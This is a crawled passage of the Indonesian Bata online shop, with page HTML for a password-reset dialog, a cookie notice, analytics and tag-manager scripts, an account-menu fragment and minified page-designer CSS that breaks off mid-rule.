            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Lupa Kata Sandi?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Jangan khawatir - solusinya mudah! Cukup masukkan alamat email Anda di bawah ini dan kami akan mengirimkan email untuk mereset kata sandi Anda.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-pattern-mismatch="Alamat e-mail tidak valid"
                        data-type-mismatch="Mohon sertakan '@' dalam alamat email."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Kirim
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">Untuk informasi dan bantuan hubungi kami melalui email di&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;atau melalui telepon di&nbsp;<a href="tel:+622150864211">+62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Senin -Jumat 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    








<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="4d8653debabc5caa7e7f851260cc3255" src="/mwU-YxHKeXjdA9oIOysg9_C8WQs/uQQ5GDGDcXmfpfOGmE/GTNPZSY/KBR2Ni/pcXWo"></script><link rel="stylesheet" type="text/css" nonce="4d8653debabc5caa7e7f851260cc3255" href="/mwU-YxHKeXjdA9oIOysg9_C8WQs/btQ5uE/e0FEZSY/PRs5Dh/FQIG1X"><script nonce="4d8653debabc5caa7e7f851260cc3255" src="/mwU-YxHKeXjdA9oIOysg9_C8WQs/btQ5uE/e0FEZSY/cFU1Ym/pVS14o" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu
body_size: 389
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Buka pencarian">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-search" />
</svg>
        Cari
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Buka pencarian">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" aria-label="Buka Daftar Keinginan">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/css/experience/components/commerceLayouts/lateralMenu.css
body_size: 757
content:
.cc-page-designer .cc-pd-lateral-menu{margin-bottom:1.875rem}@media (max-width: 767.98px){.cc-page-designer .cc-pd-lateral-menu{border-bottom:1px solid #ccc;margin:0 -.9375rem 1.875rem -.9375rem;padding:0 .9375rem}}.cc-page-designer .cc-pd-lateral-menu .cc-home-item{display:block;font-weight:600;color:#000;text-align:left;text-transform:uppercase;font-size:.875rem;padding-bottom:.625rem}@media (max-width: 767.98px){.cc-page-designer .cc-pd-lateral-menu .cc-home-item{display:none}}.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-mobile-accordion-button{display:none;padding:.625rem 0;position:relative;cursor:pointer}@media (max-width: 767.98px){.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-mobile-accordion-button{display:block}}.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-mobile-accordion-button:before{content:'';display:block;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);position:relative;top:50%;transform:translateY(-50%);position:absolute;right:0;z-index:2;background-size:100% !important;background-color:transparent;background-repeat:no-repeat;background-position:center center;width:1rem;height:.5rem;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 407.4 224.3' xml:space='preserve'%3E%3Cpolygon fill='%23000' points='386.3,0 203.7,181.9 21.2,0 0,21.2 203.7,224.3 407.4,21.2'/%3E%3C/svg%3E")}.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-mobile-accordion-button.cc-mobile-accordion-open:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-mobile-accordion-button .cc-accordion-text{display:block;font-weight:500;font-size:.875rem;color:#000;text-align:left}.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-items-list{display:block;padding-bottom:.625rem}@media (max-width: 767.98px){.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-items-list{display:none}}.cc-page-designer .cc-pd-lateral-menu .cc-content-items ul li{display:none;text-align:left;padding:0;margin:0}.cc-page-designer .cc-pd-lateral-menu .cc-content-items ul li.cc-visible{display:block}.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-first-level{display:block;padding-left:0}.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-second-level{padding-left:.9375rem}.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-third-level{padding-left:1.875rem}.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-category-navigation-link{-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;background:transparent;border:.0625rem solid transparent;color:#000;cursor:pointer;display:inline-block;font-family:"DM Sans",system-ui,"Arial",sans-serif;font-size-adjust:0.5;font-size:.8125rem;font-weight:400;line-height:1rem;padding:.375rem 0;position:relative;text-align:left;text-decoration:none;vertical-align:top}.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-category-navigation-link:hover,.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-category-navigation-link:active,.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-category-navigation-link.cc-active{color:#000;text-decoration:none;margin-left:-.625rem;margin-right:-.625rem;padding-left:.625rem;padding-right:.625rem;border-color:#000}@media (max-width: 1199.98px){.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-category-navigation-link:hover,.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-category-navigation-link:active,.cc-page-designer .cc-pd-lateral-menu .cc-content-items .cc-category-navigation-link.cc-active{margin-left:0}}


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/css/page-designer.css
body_size: 3131
content:
.cc-recommended-grid{padding-bottom:1.4375rem;padding-top:1.4375rem}@media (min-width:1200px){.cc-recommended-grid{padding-bottom:3.75rem;padding-top:2.8125rem}}.cc-recommended-grid__carousel{display:grid;gap:.0625rem;grid-template-columns:repeat(2,minmax(0,1fr))}@media (min-width:1200px){.cc-recommended-grid__carousel{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width:1199.98px){.cc-recommended-grid__carousel .cc-tile-product-name{max-width:30vw}}@media (max-width:1023.98px){.cc-recommended-grid__carousel__slideOnMobile{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-recommended-grid__carousel__slideOnMobile::-webkit-scrollbar{display:none}.cc-recommended-grid__carousel__slideOnMobile .cc-recommended-grid__item{margin-right:.0625rem;min-width:44%;width:44%}.cc-recommended-grid__carousel__slideOnMobile__arrow__prev{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cc-recommended-grid__carousel__slideOnMobile__arrow__disabled{color:#aba79b}}.cc-page-designer{padding-bottom:2.5rem}.cc-page-designer .cc-experience-component>.experience-component,.cc-page-designer .experience-content>.experience-component{margin-bottom:1rem}.cc-page-designer .cc-experience-component>.experience-component.experience-commerce_layouts-linkBar,.cc-page-designer .experience-content>.experience-component.experience-commerce_layouts-linkBar{margin-bottom:0}.cc-brandHomepage .cc-page-designer .cc-experience-component>.experience-component,.cc-brandHomepage .cc-page-designer .experience-content>.experience-component{margin-bottom:1.5rem}.cc-plp .cc-page-designer .cc-experience-component>.experience-component,.cc-plp .cc-page-designer .experience-content>.experience-component{margin-bottom:0}.cc-page-designer .cc-experience-component>.experience-component:not(:has(*)),.cc-page-designer .experience-content>.experience-component:not(:has(*)){display:none}.cc-page-designer .cc-component-image{position:relative}.cc-page-designer .cc-component-image img{display:block;height:auto;margin:0;padding:0;width:100%}.cc-page-designer .cc-component-image-overlay{background:rgba(0,0,0,.2);height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.cc-page-designer .cc-component-image.cc-hero-slider-slide .cc-component-image-overlay{background:rgba(0,0,0,.1)}.cc-page-designer .cc-component-image.cc-editorial-banner-low .cc-img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02);-webkit-transition:all .5s ease;transition:all .5s ease}.cc-page-designer .cc-component-image.cc-editorial-banner-low .cc-component-image-overlay{-webkit-transition:all .5s ease;transition:all .5s ease}.cc-page-designer .cc-component-image.cc-editorial-banner-low:hover .cc-img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cc-page-designer .cc-component-image.cc-editorial-banner-low:hover .cc-component-image-overlay{background:rgba(0,0,0,.4)}.cc-page-designer .cc-component-image.cc-editorial-carousel-item .cc-component-image-overlay{background:rgba(0,0,0,.15)}@media (min-width:1200px){.cc-page-designer .cc-component-image.cc-editorial-carousel-item:hover .cc-component-image-overlay{background:rgba(0,0,0,.25)}}.cc-page-designer .cc-component-image:has(.cc-slide-link) .cc-component-textbox{pointer-events:none}.cc-page-designer .cc-component-image:has(.cc-slide-link) .cc-component-textbox .cc-component-textbox-cta-link{pointer-events:auto}.cc-page-designer .cc-component-video{height:100%;overflow:hidden;position:relative;width:100%}@media (max-width:767.98px){.cc-page-designer .cc-component-video{height:calc(100vh - var(--header-height))}}.cc-page-designer .cc-component-video iframe{height:100vw;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}@media (max-width:767.98px){.cc-page-designer .cc-component-video iframe{height:100vh;width:178vh}}.cc-page-designer .cc-component-video .cc-slide-link{height:100%;left:0;position:absolute;top:0;width:100%}.cc-page-designer .cc-component-video:has(.cc-slide-link) .cc-component-textbox{pointer-events:none}.cc-page-designer .cc-component-video:has(.cc-slide-link) .cc-component-textbox .cc-component-textbox-cta-link{pointer-events:auto}.cc-page-designer .cc-component-white-background-red-text{background:#fdfcfb}.cc-page-designer .cc-component-white-background-red-text .cc-component-textbox{color:#d40001}.cc-page-designer .cc-component-white-background-black-text{background:#fdfcfb}.cc-page-designer .cc-component-white-background-black-text .cc-component-textbox{color:#000}.cc-page-designer .cc-component-black-background-white-text{background:#000}.cc-page-designer .cc-component-black-background-white-text .cc-component-textbox{color:#fff}.cc-page-designer .cc-component-textbox{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:absolute;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;bottom:1.5rem;color:#fff;padding:0 2.5rem;text-align:center;width:100%}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-cta-wrapper{-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}}.cc-page-designer .cc-component-textbox.middle-centre{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:768px){.cc-page-designer .cc-component-textbox.middle-centre-logo-up{left:50%;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.cc-page-designer .cc-component-textbox.middle-centre-logo-up .cc-component-textbox-logo{margin:0 2.5rem;position:absolute;top:3rem}.cc-page-designer .cc-component-textbox.bottom-centre{bottom:8.5rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.cc-page-designer .cc-component-textbox.bottom-centre-logo-up{bottom:4rem;left:50%;top:3rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.cc-page-designer .cc-component-textbox.bottom-centre-logo-up .cc-component-textbox-logo{margin-bottom:auto}.cc-page-designer .cc-component-textbox.bottom-left{bottom:8.5rem;left:0;-ms-flex-align:start;align-items:flex-start;text-align:left}.cc-page-designer .cc-component-textbox.bottom-left .cc-component-textbox-logo img{margin-left:0}}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox.middle-centre-mobile{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cc-page-designer .cc-component-textbox.middle-centre-logo-up-mobile{left:50%;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.cc-page-designer .cc-component-textbox.middle-centre-logo-up-mobile .cc-component-textbox-logo{margin:0 2.5rem;position:absolute;top:1.5rem}.cc-page-designer .cc-component-textbox.bottom-centre-mobile{bottom:3rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.cc-page-designer .cc-component-textbox.bottom-centre-logo-up-mobile{bottom:1.5rem;left:50%;top:1.5rem;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.cc-page-designer .cc-component-textbox.bottom-centre-logo-up-mobile .cc-component-textbox-logo{margin-bottom:auto}.cc-page-designer .cc-component-textbox.bottom-left-mobile{bottom:3rem;left:0;-ms-flex-align:start;align-items:flex-start;text-align:left}.cc-page-designer .cc-component-textbox.bottom-left-mobile .cc-component-textbox-cta-wrapper{-ms-flex-pack:start;justify-content:flex-start}.cc-page-designer .cc-component-textbox.bottom-left-mobile .cc-component-textbox-logo img{margin-left:0}}.cc-page-designer .cc-component-textbox-logo{margin-bottom:.625rem}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-logo{margin-bottom:.375rem}}.cc-page-designer .cc-component-textbox-logo img{-webkit-filter:drop-shadow(0 0 1.5625rem rgba(0,0,0,.5));filter:drop-shadow(0 0 1.5625rem rgba(0,0,0,.5));height:auto;margin-left:auto;margin-right:auto;max-width:100%;width:100%}@media (min-width:768px){.cc-page-designer .cc-component-textbox-logo img{max-width:40rem}}@media (min-width:1440px){.cc-page-designer .cc-component-textbox-logo img{max-width:62.5rem}}.cc-page-designer .cc-component-textbox-subtitle{font-size:1.5rem;letter-spacing:.015rem;line-height:1.75rem;margin-bottom:.875rem;text-shadow:0 0 1.5625rem rgba(0,0,0,.5)}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-subtitle{font-size:1.25rem;line-height:1.5rem;margin-bottom:.4375rem}}.cc-page-designer .cc-component-textbox-subtitle-style-highlighted-red{background:#d40001}.cc-page-designer .cc-component-textbox-subtitle-style-highlighted-grey,.cc-page-designer .cc-component-textbox-subtitle-style-highlighted-red{border-radius:.125rem;display:inline-block;font-size:.75rem;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;padding:.25rem .625rem;text-transform:uppercase}.cc-page-designer .cc-component-textbox-subtitle-style-highlighted-grey{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:rgba(20,0,0,.3)}.cc-page-designer .cc-component-textbox-undertitle{margin:.875rem 0 0}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-undertitle{margin:.4375rem 0 0}}.cc-page-designer .cc-component-textbox-title{font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:4rem;font-size-adjust:.72;font-weight:700;letter-spacing:.02rem;line-height:4.375rem;text-shadow:0 0 1.5625rem rgba(0,0,0,.5);text-transform:uppercase}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-title{font-size:2.875rem;line-height:3.375rem}}.cc-page-designer .cc-component-textbox-description{font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem;margin-top:1.25rem}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-description{font-size:.8125rem;line-height:1.125rem}}.cc-page-designer .cc-component-textbox.text-reverse .cc-component-textbox-title{-ms-flex-order:1;margin-bottom:1.25rem;order:1}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox.text-reverse .cc-component-textbox-title{margin-bottom:.875rem}}.cc-page-designer .cc-component-textbox.text-reverse .cc-component-textbox-logo,.cc-page-designer .cc-component-textbox.text-reverse .cc-component-textbox-subtitle{-ms-flex-order:2;margin-bottom:0;order:2}.cc-page-designer .cc-component-textbox.text-reverse .cc-component-textbox-cta-wrapper{-ms-flex-order:3;order:3}.cc-page-designer .cc-component-textbox-cta-wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;gap:.5rem;justify-content:center}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-cta-wrapper{gap:.25rem}}.cc-page-designer .cc-component-textbox-cta-wrapper:not(:first-child){margin-top:.5rem}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-cta-wrapper:not(:first-child){margin-top:1.125rem}}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button .cc-component-textbox-cta{border-radius:.125rem;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;min-width:11.25rem;padding:.6875rem 1.25rem;text-align:center;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-red .cc-component-textbox-cta{background:#d40001;border:.0625rem solid #d40001;color:#fff}@media (min-width:1200px){.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-red .cc-component-textbox-cta:hover{background:#851432;border-color:#851432}}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-black .cc-component-textbox-cta{background:#140000;border:.0625rem solid #140000;color:#fff}@media (min-width:1200px){.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-black .cc-component-textbox-cta:hover{background:#d40001;border-color:#d40001}}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-white .cc-component-textbox-cta{background:#fff;border:.0625rem solid #fff;color:#140000}@media (min-width:1200px){.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-white .cc-component-textbox-cta:hover{color:#d40001}}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-white .cc-component-textbox-cta,.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-transparent .cc-component-textbox-cta{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:hsla(0,0%,100%,.1);border:.0625rem solid #fff;color:#fff}@media (min-width:1200px){.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-white .cc-component-textbox-cta:hover,.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-transparent .cc-component-textbox-cta:hover{background:hsla(60,13%,94%,.15);color:#d40001}}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-red-mobile .cc-component-textbox-cta{background:#d40001;border:.0625rem solid #d40001;color:#fff}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-black-mobile .cc-component-textbox-cta{background:#140000;border:.0625rem solid #140000;color:#fff}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-white-mobile .cc-component-textbox-cta{background:#fff;border:.0625rem solid #fff;color:#140000}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-transparent-mobile .cc-component-textbox-cta{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:hsla(0,0%,100%,.1);border:.0625rem solid #fff;color:#fff}}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-black .cc-component-textbox-cta{border:.0625rem solid #140000;color:#140000}@media (min-width:1200px){.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-black .cc-component-textbox-cta:hover{border-color:#d40001;color:#d40001}}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-red .cc-component-textbox-cta{border:.0625rem solid #d40001;color:#d40001}@media (min-width:1200px){.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-red .cc-component-textbox-cta:hover{border-color:#851432;color:#851432}}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-black-mobile .cc-component-textbox-cta{border:.0625rem solid #140000;color:#140000}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-red-mobile .cc-component-textbox-cta{border:.0625rem solid #d40001;color:#d40001}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-white-mobile .cc-component-textbox-cta{-webkit-backdrop-filter:blur(.3125rem);backdrop-filter:blur(.3125rem);background:hsla(0,0%,100%,.1);border:.0625rem solid #fff;color:#fff}}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link{-webkit-column-gap:2rem;-moz-column-gap:2rem;column-gap:2rem}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link{row-gap:1rem}}.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta{border-bottom:.0625rem solid;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:1.125rem;font-size-adjust:.5;font-weight:500;line-height:1.5rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}@media (min-width:1200px){.cc-page-designer .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta:hover{border-color:#d40001;color:#d40001}}.cc-page-designer .cc-component-textbox-cta{display:inline-block}.cc-page-designer .cc-component-textbox-text-color-black{color:#140000}@media (min-width:1200px){.cc-page-designer .cc-component-textbox-text-color-black .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta:hover{border-color:#d40001;color:#d40001}}.cc-page-designer .cc-component-textbox-text-color-white{color:#fff}.cc-page-designer .cc-component-textbox-text-color-red{color:#d40001}@media (min-width:1200px){.cc-page-designer .cc-component-textbox-text-color-red .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta:hover{border-color:#851432;color:#851432}}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-text-color-black-mobile{color:#140000}.cc-page-designer .cc-component-textbox-text-color-white-mobile{color:#fff}.cc-page-designer .cc-component-textbox-text-color-red-mobile{color:#d40001}}.cc-page-designer .cc-component-textbox-tooltip{display:inline-block;position:relative;-webkit-transform:translateY(-.625rem);-ms-transform:translateY(-.625rem);transform:translateY(-.625rem)}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-tooltip{position:static;-webkit-transform:none;-ms-transform:none;transform:none}}.cc-page-designer .cc-component-textbox-tooltip-icon{display:inline-block;margin-left:.375rem;margin-top:1.1875rem;position:relative;vertical-align:top;z-index:2}@media (max-width:767.98px){.cc-page-designer .cc-component-textbox-tooltip-icon{margin-top:.625rem}}.cc-page-designer .cc-component-textbox-tooltip-icon:after{border-left:.75rem solid transparent;border-right:.75rem solid transparent;border-top:.5rem solid #fff;bottom:calc(100% + .6875rem);content:"";display:none;-webkit-filter:drop-shadow(.0625rem .125rem .0625rem rgba(0,0,0,.1));filter:drop-shadow(.0625rem .125rem .0625rem 